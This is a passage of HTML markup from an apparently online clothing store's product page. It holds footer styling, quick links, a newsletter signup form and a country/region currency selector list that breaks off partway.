    background-color: #f6f6f6;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #333232;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #5a5858;
    border-bottom: 1px solid #5a5858;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #5a5858;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-half
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Quick links</p><ul class="site-footer__linklist
                            list--inline"><li class="site-footer__linklist-item">
                        <a href="/search"
                          
                        >
                          Search
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-us"
                          
                        >
                          About Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/frequently-asked-questions"
                          
                        >
                          FAQ
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/return-policy"
                          
                        >
                          Return Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/size-chart"
                          
                        >
                          Size Chart
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/shipping-information"
                          
                        >
                          Shipping Information
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/ambassador-program"
                          
                        >
                          Ambassador Program
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-half
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">Newsletter</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item one-half small--one-whole"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/on-the-move-jacket" /><div class="selectors-form__item">
                <h2 class="visually-hidden" id="country-heading">
                  Country/region
                </h2><div class="disclosure" data-disclosure-country>
                  <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="country-list" aria-describedby="country-heading" data-disclosure-toggle>United States (USD $)</button>
                  <ul id="country-list" class="disclosure-list" data-disclosure-list>
                    
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AF" data-disclosure-option>Afghanistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AX" data-disclosure-option>Åland Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AL" data-disclosure-option>Albania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DZ" data-disclosure-option>Algeria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AD" data-disclosure-option>Andorra (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AO" data-disclosure-option>Angola (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AI" data-disclosure-option>Anguilla (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AG" data-disclosure-option>Antigua &amp; Barbuda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AR" data-disclosure-option>Argentina (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AM" data-disclosure-option>Armenia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AW" data-disclosure-option>Aruba (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AC" data-disclosure-option>Ascension Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AU" data-disclosure-option>Australia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AT" data-disclosure-option>Austria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AZ" data-disclosure-option>Azerbaijan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BS" data-disclosure-option>Bahamas (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BH" data-disclosure-option>Bahrain (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BD" data-disclosure-option>Bangladesh (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BB" data-disclosure-option>Barbados (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BY" data-disclosure-option>Belarus (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BE" data-disclosure-option>Belgium (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BZ" data-disclosure-option>Belize (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BJ" data-disclosure-option>Benin (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BM" data-disclosure-option>Bermuda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BT" data-disclosure-option>Bhutan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BO" data-disclosure-option>Bolivia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BA" data-disclosure-option>Bosnia &amp; Herzegovina (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BW" data-disclosure-option>Botswana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BR" data-disclosure-option>Brazil (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IO" data-disclosure-option>British Indian Ocean Territory (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VG" data-disclosure-option>British Virgin Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BN" data-disclosure-option>Brunei (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BG" data-disclosure-option>Bulgaria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BF" data-disclosure-option>Burkina Faso (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BI" data-disclosure-option>Burundi (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KH" data-disclosure-option>Cambodia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CM" data-disclosure-option>Cameroon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CA" data-disclosure-option>Canada (CAD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CV" data-disclosure-option>Cape Verde (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BQ" data-disclosure-option>Caribbean Netherlands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KY" data-disclosure-option>Cayman Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CF" data-disclosure-option>Central African Republic (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TD" data-disclosure-option>Chad (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CL" data-disclosure-option>Chile (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CN" data-disclosure-option>China (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CX" data-disclosure-option>Christmas Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CC" data-disclosure-option>Cocos (Keeling) Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CO" data-disclosure-option>Colombia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KM" data-disclosure-option>Comoros (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CG" data-disclosure-option>Congo - Brazzaville (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CD" data-disclosure-option>Congo - Kinshasa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CK" data-disclosure-option>Cook Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CR" data-disclosure-option>Costa Rica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CI" data-disclosure-option>Côte d’Ivoire (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HR" data-disclosure-option>Croatia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CW" data-disclosure-option>Curaçao (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CY" data-disclosure-option>Cyprus (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CZ" data-disclosure-option>Czechia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DK" data-disclosure-option>Denmark (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DJ" data-disclosure-option>Djibouti (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DM" data-disclosure-option>Dominica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DO" data-disclosure-option>Dominican Republic (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EC" data-disclosure-option>Ecuador (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EG" data-disclosure-option>Egypt (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SV" data-disclosure-option>El Salvador (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GQ" data-disclosure-option>Equatorial Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ER" data-disclosure-option>Eritrea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EE" data-disclosure-option>Estonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SZ" data-disclosure-option>Eswatini (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ET" data-disclosure-option>Ethiopia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FK" data-disclosure-option>Falkland Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FO" data-disclosure-option>Faroe Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FJ" data-disclosure-option>Fiji (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FI" data-disclosure-option>Finland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FR" data-disclosure-option>France (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GF" data-disclosure-option>French Guiana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PF" data-disclosure-option>French Polynesia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TF" data-disclosure-option>French Southern Territories (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GA" data-disclosure-option>Gabon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GM" data-disclosure-option>Gambia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GE" data-disclosure-option>Georgia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DE" data-disclosure-option>Germany (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GH" data-disclosure-option>Ghana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GI" data-disclosure-option>Gibraltar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GR" data-disclosure-option>Greece (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GL" data-disclosure-option>Greenland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GD" data-disclosure-option>Grenada (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GP" data-disclosure-option>Guadeloupe (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GT" data-disclosure-option>Guatemala (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GG" data-disclosure-option>Guernsey (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GN" data-disclosure-option>Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GW" data-disclosure-option>Guinea-Bissau (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GY" data-disclosure-option>Guyana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HT" data-disclosure-option>Haiti (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HN" data-disclosure-option>Honduras (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HK" data-disclosure-option>Hong Kong SAR (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HU" data-disclosure-option>Hungary (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IS" data-disclosure-option>Iceland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IN" data-disclosure-option>India (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ID" data-disclosure-option>Indonesia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IQ" data-disclosure-option>Iraq (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IE" data-disclosure-option>Ireland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IM" data-disclosure-option>Isle of Man (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IL" data-disclosure-option>Israel (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IT" data-disclosure-option>Italy (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JM" data-disclosure-option>Jamaica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JP" data-disclosure-option>Japan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JE" data-disclosure-option>Jersey (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JO" data-disclosure-option>Jordan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KZ" data-disclosure-option>Kazakhstan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KE" data-disclosure-option>Kenya (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KI" data-disclosure-option>Kiribati (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="XK" data-disclosure-option>Kosovo (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KW" data-disclosure-option>Kuwait (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KG" data-disclosure-option>Kyrgyzstan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LA" data-disclosure-option>Laos (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LV" data-disclosure-option>Latvia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LB" data-disclosure-option>Lebanon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LS" data-disclosure-option>Lesotho (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LR" data-disclosure-option>Liberia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LY" data-disclosure-option>Libya (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LI" data-disclosure-option>Liechtenstein (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LT" data-disclosure-option>Lithuania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LU" data-disclosure-option>Luxembourg (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MO" data-disclosure-option>Macao SAR (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MG" data-disclosure-option>Madagascar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MW" data-disclosure-option>Malawi (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MY" data-disclosure-option>Malaysia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MV" data-disclosure-option>Maldives (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ML" data-disclosure-option>Mali (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MT" data-disclosure-option>Malta (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MQ" data-disclosure-option>Martinique (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MR" data-disclosure-option>Mauritania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MU" data-disclosure-option>Mauritius (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="YT" data-disclosure-option>Mayotte (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MX" data-disclosure-option>Mexico (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MD" data-disclosure-option>Moldova (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MC" data-disclosure-option>Monaco (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MN" data-disclosure-option>Mongolia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ME" data-disclosure-option>Montenegro (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MS" data-disclosure-option>Montserrat (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MA" data-disclosure-option>Morocco (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MZ" data-disclosure-option>Mozambique (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MM" data-disclosure-option>Myanmar (Burma) (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NA" data-disclosure-option>Namibia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NR" data-disclosure-option>Nauru (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NP" data-disclosure-option>Nepal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NL" data-disclosure-option>Netherlands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NC" data-disclosure-option>New Caledonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NZ" data-disclosure-option>New Zealand (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NI" data-disclosure-option>Nicaragua (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NE" data-disclosure-option>Niger (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NG" data-disclosure-option>Nigeria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NU" data-disclosure-option>Niue (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NF" data-disclosure-option>Norfolk Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MK" data-disclosure-option>North Macedonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NO" data-disclosure-option>Norway (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="OM" data-disclosure-option>Oman (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PK" data-disclosure-option>Pakistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PS" data-disclosure-option>Palestinian Territories (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PA" data-disclosure-option>Panama (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PG" data-disclosure-option>Papua New Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PY" data-disclosure-option>Paraguay (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PE" data-disclosure-option>Peru (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PH" data-disclosure-option>Philippines (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PN" data-disclosure-option>Pitcairn Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PL" data-disclosure-option>Poland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PT" data-disclosure-option>Portugal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="QA" data-disclosure-option>Qatar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RE" data-disclosure-option>Réunion (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RO" data-disclosure-option>Romania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RU" data-disclosure-option>Russia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RW" data-disclosure-option>Rwanda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="WS" data-disclosure-option>Samoa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SM" data-disclosure-option>San Marino (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ST" data-disclosure-option>São Tomé &amp; Príncipe (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SA" data-disclosure-option>Saudi Arabia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SN" data-disclosure-option>Senegal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RS" data-disclosure-option>Serbia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SC" data-disclosure-option>Seychelles (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SL" data-disclosure-option>Sierra Leone (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SG" data-disclosure-option>Singapore (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SX" data-disclosure-option>Sint Maarten (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SK" data-disclosure-option>Slovakia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SI" data-disclosure-option>Slovenia (USD $)</a>
                      </li>
